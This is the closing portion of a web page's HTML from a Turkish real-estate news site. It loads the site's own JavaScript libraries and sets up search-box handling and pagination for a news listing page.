src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 6,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/almanya?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>